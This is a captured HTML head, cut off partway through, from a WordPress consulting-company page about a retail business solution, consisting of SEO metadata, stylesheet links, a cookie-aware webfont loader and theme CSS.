

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses
body_size: 19607
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_6121 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dex-solution-for-retail-businesses - Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps</title>
	<link rel="canonical" href="https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dex-solution-for-retail-businesses - Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps" />
	<meta property="og:url" content="https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses/" />
	<meta property="og:site_name" content="Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps" />
	<meta property="og:image" content="https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses" />
	<meta property="og:image:width" content="1900" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses/","url":"https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses/","name":"dex-solution-for-retail-businesses - Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps","isPartOf":{"@id":"https://www.dexconsulting.com/#website"},"primaryImageOfPage":{"@id":"https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses/#primaryimage"},"image":{"@id":"https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses/#primaryimage"},"thumbnailUrl":"https://www.dexconsulting.com/wp-content/uploads/2019/04/dex-solution-for-retail-businesses.png","datePublished":"2019-04-22T03:21:22+00:00","breadcrumb":{"@id":"https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses/#primaryimage","url":"https://www.dexconsulting.com/wp-content/uploads/2019/04/dex-solution-for-retail-businesses.png","contentUrl":"https://www.dexconsulting.com/wp-content/uploads/2019/04/dex-solution-for-retail-businesses.png","width":1900,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dexconsulting.com/dex"},{"@type":"ListItem","position":2,"name":"Dex","item":"https://www.dexconsulting.com/dex"},{"@type":"ListItem","position":3,"name":"dex-solution-for-retail-businesses"}]},{"@type":"WebSite","@id":"https://www.dexconsulting.com/#website","url":"https://www.dexconsulting.com/","name":"Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps","description":"Mobility Simplified","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dexconsulting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps &raquo; Feed" href="https://www.dexconsulting.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps &raquo; Comments Feed" href="https://www.dexconsulting.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps &raquo; dex-solution-for-retail-businesses Comments Feed" href="https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dexconsulting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dexconsulting.com%2Fdex%2Fdex-solution-for-retail-businesses" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dexconsulting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dexconsulting.com%2Fdex%2Fdex-solution-for-retail-businesses&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Lato:300,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='avia-grid-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/grid.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/base.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/layout.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dexconsulting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 